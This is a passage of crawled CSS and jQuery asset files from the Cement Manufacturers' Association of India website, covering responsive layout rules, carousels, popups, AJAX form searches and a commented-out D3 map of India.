        max-width: 720px;
        margin: auto;
    }
}

@media screen and (max-width: 992px) and (min-width: 768px) {

    .left-gallery .image-block, .right-gallery .image-block {
        /* max-width: 340px;*/
        max-width: 337px; /*447px;*/
        overflow: inherit;
        height: 170px;
        /* height: 210px;*/
    }
    .image-block iframe,
    .image-block img {
        width: 100%;
        height: 170px;
        /* height: 210px;*/
    }
    .left-gallery,
    .right-gallery {width: 46.5%;/*width: 100%;*/float: left;min-height: 400px;}
    .left-gallery {margin-left: 3.5%;min-height: 425px;}
    .right-gallery {margin-right: 3.5%;min-height: 425px;}
}
@media (min-width: 992px) {
    .container-fluid .row {
        max-width: 960px;
        margin: auto;
    }
    .cust-col-lg-4 {
        flex: 0 0 33.333333%;
        width: 33.33%;
        padding-left: 0.5rem;
        padding-right: 0.5rem;
    }
    .days-img{float: right;width: 35%;margin-left: 35px;}
    .left-gallery,
    .right-gallery {width: 46.5%;min-height:400px;float: left;margin-right: 3%;}
}
@media (min-width: 1200px) {
    .container-fluid .row {
        max-width: 1140px;
        margin: auto;
    }
    .container {
        padding: 0;
    }
}
@media (max-width: 1400px) {
    .gallery-page .gallery-slider .item img {
        width: 70%;
        height: 400px;
    }
    .gallery-page .gallery-slider .owl-item .item {
        width: 1060px;
        height: 350px;
    }
    .gallery-page .gallery-slider {
        max-width: 700px;
    }
    .big-img {
        width: 60%;
        margin: auto;
    }

    .banner .banner-content .heading {
        color: #fff;
        font-size: 32px;
        font-weight: 700;
        line-height: 1.5;
        margin-bottom: 0;
    }
    .banner .banner-content p {
        color: #fff;
        margin-bottom: 0;
    }
    .banner .banner-content.four, .banner .banner-content.five {
        width: 100%;
        height: 80px;
        top: auto;
        padding:10px 2% 5px 4%;
    }
    .banner .banner-content .banner-content-inner {
        padding-left: 15px;
    }
    .heading p {
        line-height: 42px;
    }
    .banner .banner-content h3 {
    font-size: 21px;
}
}
@media only screen and (max-width: 1024px) {
        .banner .banner-content h3 {
        font-size: 16px;
    }
       .banner .banner-content.five {
        width: 100%;
        height: 55px;
        top: auto;
        padding: 10px 2% 5px 4% !important;
    }
}

@media only screen and (max-width: 991px) {
    .banner .banner-content.five {
    height: auto !important;
} 
.banner .banner-content h3 {
        font-size: 13px;
    }
}

@media only screen and (max-width: 414px){
     .banner  img {
        min-height: 167px !important;
        object-fit: contain;
        object-position: top;
    }
        .banner .banner-content.five {
        padding: 0px 0% 0px 0% !important;
    }
    .banner .banner-content h3 {
        font-size: 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.cmaindia.org/public/dist/css/responsive.css
body_size: 7956
content:
@media screen and (max-width: 991px) {
    .header.fixed{
        position: relative;
        top: auto;
    }
    .slicknav_menu{
        display: block;
        width: 70%;
        position: absolute;
        z-index: 99999;
        top: 46px;
        float: right;
        right: 0;
        text-align: right;
    }
    ul.slicknav_nav {
        background: #ffff;
        border: 1px solid rgba(52,52,52,0.3);
        box-shadow: 4px 4px 27px rgb(0 0 0 / 10%);
        top: 10px;
        position: relative;
        padding: 10px 20px;
        border-radius: 6px;
    }
    ul.slicknav_nav li {
        text-align: left;
        padding: 4px 6px 10px;
    }
    ul.slicknav_nav li ul{
        margin-top: 10px;
    }
    ul.slicknav_nav li ul li{
        font-size: 15px;
    }
    span.slicknav_arrow {
        float: right;
    }
    a.slicknav_btn {
        background: #d39e00;
        color: #fff;
        font-size: 15px;
        padding: 6px 12px;
        margin-right: 10px;
    }
    nav{
        display: none;
    }
    .search-div{
        display: none;
    }
    .col-8, .col-4, .col-9, .col-3, .col-4, .col-7, .col-5{
        width: 100%;
        min-width: 100%;
        max-width: 100%;
    }
    .container{
        width: 94%;
    }
    .about .text ul li{
        width: 100%;
    }
    .map-des .row{
        width: 100%;
    }

    .heading{
        font-size: 26px;
        line-height: 36px;
        margin-top: 10px;
    }
    .about img {
        width: 100%;
    }
    .banner-sub img{
        height: 220px;
    }
    .banner-sub .banner-content .container{
        width: 100%;
    }
    .banner-sub .banner-content .heading{
        font-size: 32px;
    }
    .past-leadership li{
        width: 100%;
    }
    .member-data li{
        width: 48%;
    }
    .main-leadership .col-4{
        margin-bottom: 20px;
    }
    .main-leadership .col-4 img {
        width: 100%;
    }
    .history-cement .desc, .desc{
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    .physical-properties ul li, .making-cement .introduction-sec .left, .making-cement .introduction-sec .right{
        width: 100%;
    }
    .cement-manufacturing-process .image{
        left: auto;
    }
    .cement-manufacturing-process .heading{
        text-align: left !important;
    }
    .cement-manufacturing-process .text{
        margin-left: 0;
        width: 100%;
        margin-top: 276px;
    }
    .cement-manufacturing-process .side-move{
        padding-left: 0;
    }
    .cement-manufacturing-process .image img, .cement-manufacturing-process .images img, .admixtures ul li, .dos-donts .full .dos, .dos-donts .full .donts, .type-of-cement .full .left, .type-of-cement .full .right, .type-of-cement .full .left img, .type-of-cement .full .right img{
        width: 100%;
    }
    .table-grey-sec{
        padding: 20px 10px;
    }
    .table-grey-sec table{
        width: 100%;
        display: block;
        overflow: scroll;
    }
    ul.ulter-view li{
        width: 100%;
        padding: 0;
    }
    .glossary-new-sec .container .left, .form-group, .dash-right, .dash-left, .event .event-list .event-image, .video-list{
        width: 100%;
    }
    .event .event-list .event-right{
        width: 100%;
        margin-top: 10px;
    }
    .event .event-info{
        margin-bottom: 6px;
    }
    .event .event-info ul li{
        margin-bottom: 0;
    }
    .event-border-section{
        padding: 0;
    }
    .gallery-main-list ul li{
        margin-left: 0 !Important;
    }
    .gallery-main-list ul li a{
        width: 100%;
    }
    .gallery-main-list ul li .num{
        position: relative !important;
        left: 0 !important;
        bottom: 0 !important;
        margin-bottom: 30px;
    }
    .gallery-main-list .image{
        max-width: 100% !important;
        transform: none !important;
        width: 100%;
    }
    .gallery-main-list .image a, .gallery-main-list .desc{
        width: 100% !important;
        transform: none !important;
    }
    .gallery-main-list .desc .desc-wrap{
        transform: none !important;
    }
    .gallery-main-list ul li > span:before, .gallery-main-list ul li > span:after{
        display: none;
    }
    .gallery-slider, .gallery-page .gallery-thumbs, .gallery-page .container, ul.team_list li, .cd{
        width: 100%;
        max-width: 100%;
    }
    .gallery-page .gallery-thumbs img {
        width: -webkit-fill-available !important;
        height: 60px !important;
    }
    .speak-sec ul li:nth-of-type(odd) .expert-desc{
        padding-right: 0;
    }
    .contact-form .field {
        width: 100%;
        max-width: 100%;
        min-width: 100%;
    }
    .contact-form.row{
        width: 100%;
    }
    .work-with-cma-job-postion .apply-btn span{
        padding: 8px;
        font-size: 13px;
    }
    .work-with-cma-job-postion .apply-btn span:after{
        display: none;
    }
    .popUp .popInner{
        width: 90%;
        max-height: 500px !important;
        overflow-y: scroll;
    }
    .publication-list .list-heading{
        max-width: 60%;
    }
    .icon-pdf {
        width: 40%;
    }
    .publication-list a{
        padding: 30px 40px;
    }
    .ed_left {
        width: 100%;
        background-color: #fff;
    }
    .ed_right{
        width: 100%;
        margin-top: 58px;
    }
    .women-infrus-image{
        width: 100%;
    }
    .popUp .popInner .container{
        width: 100%;
    }
    footer.footer-last .col-4{
        text-align: left !important;
        padding-bottom: 16px;
    }
    .threr-div .col-4 .ic img{
        width: 100%;
    }
    .threr-div .desc .view-all{
        margin-bottom: 20px;
    }
    .common-new .list-heading{
        font-size: 18px;
    }
    .common-new p{
        min-height: 130px;
    }
    .industry .industry-wrap .india-map > div{
        margin-left: 0;
    }
    .industry{
      min-width: 100%;  
      padding-bottom: 60px;
    }
    .publi-news{
        background-size: cover;
        min-width: 100%;
        padding-bottom: 50px;
    }
    .publi-news ul{
        max-width: 100%;
    }
    .publi-news ul li{
        width: 100%;
    }
    .banner img{
        min-height: 300px;
    }
    .banner .banner-content.four, .banner .banner-content.five{
        padding: 10px 2% 40px 4%;
        height: 100%;
    }
    .banner .banner-content .heading{
        font-size: 20px !important;
    }
    .banner .banner-content p{
        font-size: 11px !important;
        padding-right: 10px;
        text-align: justify;
    }
    .banner .banner-content{
        width: 100%;
    }
}
@media screen and (max-width: 1024px) and (min-width: 992px){
    nav li a{
        padding: 10px 15px 8px 15px; /*8px 20px 8px 12px;*/
        font-size: 14px;
    }
    nav li:last-child a{
        padding-left: 10px;
    }
    .container {
        width: 96%;
    }
    .about img {
        width: 100%;
    }
    .main-leadership img {
        width: 100%;
    }
    .table-grey-sec table{
        width: 100%;
    }
    .publication-list .list-heading{
        max-width: 60%;
    }
    .icon-pdf {
        width: 30%;
    }
    .publication-list a{
        padding: 26px 17px;
    }
    .popUp .popInner .container{
        width: 100%;
    }
    .popUp{
        z-index: 99999999999;
    }
    .popUp .popInner{
        max-height: 500px;
        overflow-y: auto;
    }
    .banner .banner-content{
        width: 50%;
    }
    .banner .banner-content.four, .banner .banner-content.five{
        padding: 10px 2% 40px 6%;
    }
    .common-new .list-heading{
        font-size: 18px;
    }
    .common-new p{
        min-height: 130px;
    }
    .industry .industry-wrap .india-map > div{
        margin-left: 0;
    }
    .industry{
      min-width: 100%;  
    }
    .publi-news{
        background-size: cover;
        min-width: 100%;
        padding-bottom: 50px;
    }
    .publi-news ul{
        max-width: 100%;
    }
}    




--- FILE ---
content_type: text/css
request_url: https://www.cmaindia.org/public/dist/css/cma-style.css
body_size: 6246
content:
.page-infographic {
    background: url(../images/bg-infographic.jpg) no-repeat center 0;
    padding: 70px 0;
}
.industry-graphic {
    max-width: 789px;
    margin: 0 auto;
    padding: 150px 65px 40px;
    background: url(../images/bg-industry.jpg) no-repeat 0 0;
    position: relative;
}
.industry-graphic:after {
    content: '';
    display: block;
    width: 789px;
    height: 560px;
    background: url(../images/shape-cloud-bottom.png) no-repeat center 0;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
}
.industry-graphic .heading {
    line-height: 1;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    letter-spacing: -3px;
    position: relative;
    z-index: 2;
}
.industry-graphic .heading span:nth-of-type(1) {
    font-size: 30px;
    color: #282828;
    margin-bottom: 5px;
    display: block;
    letter-spacing: -1px;
    font-weight: 400;
}
.industry-graphic .heading span:nth-of-type(2) {
    font-size: 73px;
    text-transform: uppercase;
    color: #282828;
}
.industry-graphic .heading strong {
    font-size: 100px;
    font-weight: 700;
    text-transform: uppercase;
    color: #54b774;
    line-height: 86px;
    position: relative;
}
.industry-graphic .heading strong:after {
    content: '';
    display: block;
    background: url(../images/shape-border.png) no-repeat 0 0;
    width: 171px;
    height: 92px;
    position: absolute;
    right: -170px;
    top: -40px;
}
.industry-graphic .heading .desc {
    font-size: 29px;
    font-weight: 400;
    margin-top: 20px;
    position: relative;
    letter-spacing: -1px;
}
.industry-graphic .heading .desc:after {
    content: '';
    display: block;
    background: url(../images/shape-aeroplane.png) no-repeat 0 0;
    width: 192px;
    height: 80px;
    position: absolute;
    right: -200px;
    top: -20px;
}
.industry-graphic .heading .desc p:last-of-type {
    margin-bottom: 0;
}
.cement-list {
    position: relative;
    z-index: 2;
}
.cement-list .image {
    max-width: 27%;
}
.cement-list .desc {
    width: 70%;
    letter-spacing: -1px;
    text-align: right;
}
.cement-list .list-heading {
    font-size: 40px;
    line-height: 1;
    font-weight: 700;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 15px;
}
.cement-list p {
    font-size: 18px;
    line-height: 30px;
    color: rgba(0,0,0,0.8);
}
.cement-list ul li {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    margin-bottom: 70px;
}
.cement-list ul li:last-of-type {
    margin-bottom: 0;
}
.cement-list ul li:nth-of-type(2n - 1) .image {
    -webkit-order: 2;
    order: 2;
}
.cement-list ul li:nth-of-type(2n - 1) .desc {
    -webkit-order: 1;
    order: 1;
    text-align: left;
}
.cma-india {
    position: relative;
    z-index: 2;
    margin-top: 190px;
    font-size: 18px;
    color: #fff;
    text-align: center;
    line-height: 30px;
    /* padding: 0 45px; */
}
.cma-india .name {
    font-size: 27px;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 25px;
}
.cma-india .name a {
    font-size: 18px;
    color: #fff;
}

.page-media {
    background: url(../images/bg-media.png) no-repeat center 325px, url(../images/bg-media-bottom.jpg) 0 bottom;
    position: relative;
}
.page-media .media-shape {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    display: none;
}
.page-media .media-shape img {
    width: 100%;
    display: block;
}
.media-list {
    width: 100%;
    margin-top: 40px;
}
.media-list ul {
    margin: 0;
    padding: 40px 40px 0;
    list-style: none;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}
.media-list ul li {
    width: 39.29%;
    margin-bottom: 135px;
}
.media-list .image {
    position: relative;
}
.media-list .image:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background: #eea00c;
    position: absolute;
    top: -40px;
    left: -40px;
    z-index: 0;
}
.media-list .image img {
    position: relative;
}
.media-list .desc {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -30px;
    z-index: 1;
    margin: 0 auto;
    background-color: #fff;
    width: calc(100% - 40px);
    min-height: 120px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    border-radius: 50px 50px 0 0;
    box-shadow: 23px 23px 144px rgba(96,96,96,0.09);
}
.media-list .desc:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: #eea00c;
    position: absolute;
    top: -8px;
    left: 0;
    z-index: 1;
    border-radius: 50px 50px 0 0;
}
.media-list .desc:after {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    border-radius: 50px 50px 0 0;
}
.media-list .desc-wrapper {
    position: relative;
    z-index: 3;
}
.media-list .desc .title {
    width: 100%;
    text-align: center;
    color: rgba(0,0,0,0.9);
}
.media-list .date {
    text-align: center;
    font-size: 16px;
    color: #16ae68;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 5px;
}
.page-media .load-more {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
}
.page-media .load-more a {
    border: 2px solid #1fb16e;
    color: #1fb16e;
    padding: 15px 50px;
    transition: all linear 0.5s;
}
.page-media .load-more a:hover {
    background-color: #1fb16e;
    color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cmaindia.org/public/dist/js/custom-js.js
body_size: 5545
content:
$(document).ready(function(){
    $(window).scroll(function(){
        var sticky = $('.header'),
            scroll = $(window).scrollTop();      
        if (scroll >= 5) sticky.addClass('fixed');
        else sticky.removeClass('fixed');
    });
    /*
    $('.banner-slider').on('initialized.owl.carousel changed.owl.carousel', function(e) {
        if (!e.namespace)  {
          return;
        }
        var carousel = e.relatedTarget;
        $('.slider-count').text(carousel.relative(carousel.current()) + 1);
    }).owlCarousel({
        items: 1,
        loop:true,
        margin:0,
        nav:true,
        autoplay: true,
        navText: [ '', '' ],
        transitionStyle : "fade",
        autoplayTimeout: 6000,
    });
    
    $('.slider-count').detach().appendTo('.owl-nav');*/

    $('.banner-slider').owlCarousel({
        items: 1,
        loop:true,
        margin:0,
        nav:false,
        dots: true,
        autoplay: true,
        navText: [ '', '' ],
        transitionStyle : "fade",
        autoplayTimeout: 6000,
    });

    $(".client-slider").owlCarousel({
        items: 5,
        margin: 20,
        nav: true,
        loop: true,
        dots: false,
        autoplay: true,
        mouseDrag: true,
        autoplayTimeout: 10000,
    });
    $(".key-img-slider").owlCarousel({
        items: 1,
        margin: 0,
        nav: false,
        loop: true,
        dots: true,
        autoplay: true,
        mouseDrag: true,
        autoplayTimeout: 10000,
    });
    $(".meeting-list ul").owlCarousel({
        items: 4,
        margin: 20,
        nav: true,
        loop: true,
        dots: false,
        autoplay: false,
        mouseDrag: true,
        autoplayTimeout: 10000,
        responsive:{
        0:{
            items:1,
            nav:true
        },
        600:{
            items:3,
            nav:false
        },
        1000:{
            items:4,
            nav:true,
            loop:false
        }
    }
    });

      $(".faq-d h3").first().addClass('active');
      $(".acc-d").first().show();

      $(".faq-d h3").each(function(){
        $(this).click(function(){
         
         if($(this).hasClass("active"))
         {
          $(".faq-d h3").removeClass("active");
          $(this).removeClass("active");
          $(".acc-d").slideUp();
          $(this).next(".acc-d").slideUp();

         }
         else{
          $(".faq-d h3").removeClass("active");
          $(this).addClass("active");
          $(".acc-d").slideUp();
          $(this).next(".acc-d").slideDown();
         }
           
        
        
        })
      })

    /*$('.gallery-slider').owlCarousel({
        items: 1,
        loop:true,
        margin:0,
        nav:false,
        dots: true,
        autoplay: true,
        navText: [ '', '' ],
        transitionStyle : "fade",
        autoplayTimeout: 6000,
        thumbs: true
    });*/
    
    var $sync1 = $(".gallery-slider"),
    $sync2 = $(".gallery-thumbs");
    flag = false,
    duration = 300;
    
    
    
    $sync1
        .owlCarousel({
            items: 1,
            // margin: 10,
            nav: true,
            // autoHeight:true,
            dots: false,
            autoplay: true,
            // animateOut: 'fadeOut'
        })
        .on('changed.owl.carousel', function (e) {
            if (!flag) {
                flag = true;
                $sync2.trigger('to.owl.carousel', [e.item.index, duration, true]);
                flag = false;
            }
        });
    
    $sync2
        .owlCarousel({
            margin: 0,
            items: 4,
            nav: false,
            center: false,
            dots: false,
            navRewind: false
        })
        .on('click', '.owl-item', function () {
            $sync1.trigger('to.owl.carousel', [$(this).index(), duration, true]);
    
        })
        .on('changed.owl.carousel', function (e) {
            if (!flag) {
                flag = true;        
                $sync1.trigger('to.owl.carousel', [e.item.index, duration, true]);
                flag = false;
            }
    
    
        });
        
        
    // Popup
    
    $('.apply-now-btn').on('click', function() {
        $('#apply-now').addClass('active');
    });
    $('.popup1').on('click', function() {
        $('#pop1').addClass('active');
    });
    $('.popInner .close').on('click', function() {
        $('#pop1').removeClass('active');
    });
    $('.popInner .close').on('click', function() {
        $('#apply-now').removeClass('active');
    });
    
    $('.subscribe-popup-publication').on('click', function() {
        $('#subscribe-popup-publication').addClass('active');
    });
    $('.subscribe-popup-newsletter').on('click', function() {
        $('#subscribe-popup-newsletter').addClass('active');
    });
    $('.popInner .close').on('click', function() {
        $('#subscribe-popup-publication').removeClass('active');
    });
    $('.popInner .close').on('click', function() {
        $('#subscribe-popup-newsletter').removeClass('active');
    });
    
    
    $('.popInner .close').on('click', function() {
        $('#pop1').removeClass('active');
    });
    
    $(window).on("load",function(){
        // alert("hello");
        $(".meet-women .des").mCustomScrollbar();
    });
    
    
});

--- FILE ---
content_type: application/javascript
request_url: https://www.cmaindia.org/public/map/js/custom.js
body_size: 2453
content:
$(document).ready(function(){
    $('.banner-heading').each(function(){
        var me = $(this);
        me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
    });
    //ssc
    $('.logo-box').click(function(){
        $('.logo-box').not(this).next().removeClass('active');
        $(this).next().addClass('active');
    });
    $('.ssc-details .close').click(function(){
        $(this).parent().removeClass('active');
    });
    $(document).mouseup(function(e){
        var container = $('.ssc-details');
        if(!container.is(e.target) && container.has(e.target).length === 0){
            container.removeClass('active');
        }
    });
    $('.ssc-list .col-4').each(function(i){
        var newClass = '';
        if (i % 3 == 1) newClass = 'second';
        if (i % 3 == 2) newClass = 'third';
        $(this).find('.ssc-details').addClass(newClass);
    });

    //blurb
    $('.blurb-close').click(function(){
        $(this).parents('.blue-blurb').addClass('hide');
    });
    $('.open-tour').click(function(){
        $(this).parents('.blue-blurb').addClass('hide');
        $('.website-tour').addClass('open');
        $('html,body').addClass('scroll-hide');
    });
    $('.close').click(function(){
        $(this).parents('.website-tour').removeClass('open');
        $('html,body').removeClass('scroll-hide');
    });

    //smooth scroll
    $(document).on('click', 'a[href^="#"]', function(e) {
        var id = $(this).attr('href');
        var $id = $(id);
        if ($id.length === 0) {
            return;
        }
        e.preventDefault();
        var pos = $id.offset().top - 200;
        $('body, html').animate({scrollTop: pos});
    });

    //Tabs
    $('.placement-tabs-list ul li').click(function(){
        var data_id = $(this).attr('data_id');
        $('.placement-tabs-list ul li').removeClass('active');
        $('.placement-content .desc').removeClass('active');
        $(this).addClass('active');
        $('#'+ data_id).addClass('active');
    });
    $('.glossary-new-sec .container .left li a').click(function(e){
      var tab_id = $(this).attr('href');
      e.preventDefault();
      $('.glossary-new-sec .container .left li a').removeClass('active');
      $(this).addClass('active');
      $('.glossary-new-sec .container .right .inner').removeClass('active');
      $('#'+tab_id).addClass('active');
    });
    
});

--- FILE ---
content_type: application/javascript
request_url: https://www.cmaindia.org/public/map/js/ajax.js
body_size: 7759
content:
/***
 * Admin Js
 ***/
var baseurl = 'http://interactivebees.net/pmkvy/public/';
$.ajaxSetup({
    headers: {
        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    }
});

//alert(appBaseUrl);
$(document).ready(function () {
    $("#galleryform").submit(function(e) {
        var form = $(this);
        var url = form.attr('action');
        $.ajax({
            type: 'POST',
            url: url,
            data: form.serialize(),
            success: function (data) {
                //alert(data.html);

                $("#searchdata").html(data.html);
            }
        });
        e.preventDefault();
    });
    $("#jobroleform").submit(function(e) {
        var form = $(this);
        var url = form.attr('action');
        $('.loader').show();
        $.ajax({
            type: 'POST',
            url: url,
            data: form.serialize(),
            success: function (data) {
                $("#searchdata").html(data.html);
                $(".total").html(data.jobrolecounts);
                $('.loader').hide();
            }
        });
        e.preventDefault();
    });
    $("#noticecurrentsearch").submit(function(e) {

        var form = $(this);
        var url = form.attr('action');
        $.ajax({
            type: 'get',
            url: url,
            data: form.serialize(),
            success: function (data) {
                $("#searchdata").html(data.html);
            }
        });
        e.preventDefault();
    });
    $("#targetsearchbytrainingpartner").submit(function(e) {
        var form = $(this);
        var url = form.attr('action');
        var value1 = $.trim($('#value1').val());
        var value2 = $.trim($('#value2').val());
        if(value1=='all' && value2=='all'){
            alert('Please select TP Name');
            return false;
        }
        $('.loader').show();
        $.ajax({
            type: 'POST',
            url: url,
            data: form.serialize(),
            success: function (data) {
                $("#searchdata").html(data.html);

                $("#total").html(data.tragetcounts);
                $('.loader').hide();
            }
        });
        e.preventDefault();
    });
    $("#targetsearchbylocation").submit(function(e) {
        var form = $(this);
        var url = form.attr('action');
        var value3 = $.trim($('#value3').val());
        var value4 = $.trim($('#value4').val());
        var value5 = $.trim($('#value5').val());
        var value6 = $.trim($('#value6').val());
        if(value3=='all'){
            alert('Please select Category');
            return false;
        }
        if(value4=='all'){
            alert('Please select State');
            return false;
        }
        if(value5=='all'){
            alert('Please select District');
            return false;
        }
        if(value6=='all'){
            alert('Please select TP Name');
            return false;
        }
        $('.loader').show();
        $.ajax({
            type: 'POST',
            url: url,
            data: form.serialize(),
            success: function (data) {
                $("#searchdata").html(data.html);
                $("#total").html(data.targetcounts);
                $('.loader').hide();
            }
        });
        e.preventDefault();
    });
    $("#fraudsearch").submit(function(e) {

        var form = $(this);
        var url = form.attr('action');
        $.ajax({
            type: 'get',
            url: url,
            data: form.serialize(),
            success: function (data) {
                //  alert(data.html);

                $("#searchdata").html(data.html);

            }
        });
        e.preventDefault();
    });
    $("#presscurrentsearch").submit(function(e) {

        var form = $(this);
        var url = form.attr('action');
        $.ajax({
            type: 'get',
            url: url,
            data: form.serialize(),
            success: function (data) {
                //  alert(data.html);

                $("#searchdata").html(data.html);

            }
        });
        e.preventDefault();
    });
    $("#pressarchivesearch").submit(function(e) {

        var form = $(this);
        var url = form.attr('action');
        $.ajax({
            type: 'post',
            url: url,
            data: form.serialize(),
            success: function (data) {
                //alert(data.html);

                $("#searchdata").html(data.html);

            }
        });
        e.preventDefault();
    });
    $("#updateform").submit(function(e){
        var form = $(this);
        var url = form.attr('action');
        if(title==''){
            alert('Please Enter Email');
            return false;
        }
        $.ajax({
            type: 'get',
            url: url,
            data: form.serialize(),
            success: function (data) {
             alert('Submitted Successfully');
            }
        });
        e.preventDefault();
    });
    $("#faqsearchterm").submit(function(e) {
        var form = $(this);
        var url = form.attr('action');
        var title=$('.faqsearchterm').val();
        if(title==''){
            alert('Please Enter Title');
            return false;
        }
        $.ajax({
            type: 'get',
            url: url,
            data: form.serialize(),
            success: function (data) {
                //alert(data.html);

                $("#faqcategoryresult").html(data.html);
                $("#searchdata").html(data.htmlfaq);
                $('.faq-box:first-child').find('h3').addClass('open').next().slideDown('fast');
                }
        });
        e.preventDefault();
    });
    $(document).on('click','.datafaqcategory', function(){
        $('.search-categories ul li a.active').removeClass('active');
        $(this).addClass('active');
        var catid=$(this).attr('dataname');
        $.ajax({
            type:'GET',
            url:baseurl+'faqbycatid',
            data: {catid:catid},
            success:function(data){
                $("#searchdata").html(data.html);
                $('.faq-box:first-child').find('h3').addClass('open').next().slideDown('fast');
            }
        });
    });
    $(document).on('click','.datafaqsubcategory', function(){
        $('.search-categories ul li a.active').removeClass('active');
        $(this).addClass('active');
        var catid=$(this).attr('dataname');
        $('.dataactive'+catid).addClass('active');
        $.ajax({
            type:'GET',
            url:baseurl+'faqbysubcatid',
            data: {catid:catid},
            success:function(data){
                $("#searchdata").html(data.html);
                $('.faq-box:first-child').find('h3').addClass('open').next().slideDown('fast');
            }
        });
    });

    $(document).on('click','#resetform', function(){
     window.location.reload();
    });

});
// removing selected list item
$(document).on('click','.re-header', function(){
    //$('.re-header').not(this).removeClass('isOpen').next().slideUp('fast');
    $(this).toggleClass('isOpen').next().slideToggle('fast');
});


function currentyearnotice(){
       $.ajax({
           type:'POST',
           url:baseurl+'admin/ajax-attribute/'+catid,
           data: {catid:catid},
           success:function(data){
               $("#searchdata").html(data.html);
               $(".total").html(data.jobrolecounts);
           }
       });

   }







--- FILE ---
content_type: application/javascript
request_url: https://www.cmaindia.org/public/map/js/map.js
body_size: 39742
content:
// var baseurl = 'http://interactivebees.net/pmkvy/public/';
// $.ajaxSetup({
//     headers: {
//         'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
//     }
// });

// $(document).ready(function(){
//     $("#statechange").change(function(){
//         $("#statechange").d3Click();
//         $("#svgHere1").html('');
//         var state=$(this).val();
//         var width = 550,
//             height = 650;
//         active = d3.select(null);

//         var projection = d3.geo.mercator()
//             .center([95, 25 ])
//             .scale(1000)
//             .rotate([0,0]);

//         var div = d3.select("#svgHere1").append("div")
//             .attr("class", "tooltip")
//             .style("opacity", 0);

//         var svg = d3.select("#svgHere1").append("svg")
//             .attr("width", width)
//             .attr("height", height);

//         var path = d3.geo.path()
//             .projection(projection);

//         var g = svg.append("g");

//         d3.json("ind_l02_2014.json", function(error, topology) {
//             g.selectAll("path")
//                 .data(topojson.object(topology, topology.objects.collection)
//                     .geometries)
//                 .enter()
//                 .append("path")
//                 .attr("d", path)
//                 .attr("stroke", "white")
//                 .attr("class", "states")
//                 .on("mouseover", mouseover)
//                 .on("mouseout", mouseout)
//                 .on("click", clicked)

//             g.data(topojson.object(topology, topology.objects.collection)
//                 .geometries.filter(function(d) {
//                     return d.properties.NAME1_ == state;
//                 }))
//                 .append("path")
//                 .attr("d", path)
//                 .on("click", clicked)
//                 .style("fill","blue");
// //state name start
//             g.append("g")
//                 .attr("class", "states-names")
//                 .selectAll("text")
//                 .data(topojson.object(topology, topology.objects.collection)
//                     .geometries)
//                 .enter()
//                 .append("svg:text")
//                 .text(function(d){
//                     return d.properties.NAME1_;
//                 })
//                 .attr("x", function(d){
//                     return path.centroid(d)[0];
//                 })
//                 .attr("y", function(d){
//                     return  path.centroid(d)[1];
//                 })
//                 .attr("text-anchor","middle")
//                 .attr('fill', 'red');
//             //state name end
//             g.selectAll("path")
//                 .data(topojson.object(topology, topology.objects.collection)
//                     .geometries)
//                 .enter()
//                 .attr("transform", function (d) { return "translate(" + path.centroid(d) + ")"; })
//                 .attr("dx", function (d) { return d.properties.dx || "0"; })
//                 .attr("dy", function (d) { return d.properties.dy || "0.35em"; })
//                 .text(function (d) { return d.properties.abbr; });
//             svg.append("path")
//                 .datum(topojson.mesh(topology, topology.objects.collection, function(a, b) { return a !== b; }))
//                 .attr("class", "map_mesh")
//                 .attr("d", path);
//         });


//         function mouseover(d) {
//             div.transition()
//                 .duration(200)
//                 .style("opacity", 1);

//             div.html(d.properties.NAME1_)
//                 .style("left", (d3.event.pageX - 520) + "px")
//                 .style("top", (d3.event.pageY - 360) + "px");
//         }


//         function mouseout(d) {
//             div.transition().duration(500).style("opacity", 0);
//         }

//         function clicked(d) {

//             //console.log(d.properties.NAME1_,d.properties.NAME1_,d.properties.NAME_2);
//             $(".idname").html(d.properties.NAME1_);
//             $(".name1").html(d.properties.NAME1_);
//             $(".name2").html(d.properties.NAME2_);
//             //loadmap(d.properties.NAME1_,path,d,g);
//             var schemes = $(".sorting a.active").attr('dataname');
//             var sector = $(".sector").val();
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
//             statewisetc(d.properties.NAME1_,schemes,sector,pmkkvalue);
//             $('#state-name').val(d.properties.NAME1_);
//             d3.selectAll('path').style('fill',null);
//             d3.select(this).style("fill","orange")
//         }

//     })
//     jQuery.fn.d3Click = function () {
//         this.each(function (i, e) {
//             var evt = new MouseEvent("click");
//             e.dispatchEvent(evt);
//         });
//     };

// 	mapIndia();
// 	function mapIndia(){

// 	var state='india';
// 	var schemes = $(".sorting a.active").attr('dataname');
// 	var sector=$(".sector").val();
//         var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	indiatc(schemes,sector,pmkkvalue);
//         var width = 550,
//         height = 650;
//         active = d3.select(null);

//         var projection = d3.geo.mercator()
//         .center([95, 25 ])
//         .scale(1000)
//         .rotate([0,0]);

//         var div = d3.select("#svgHere1").append("div")
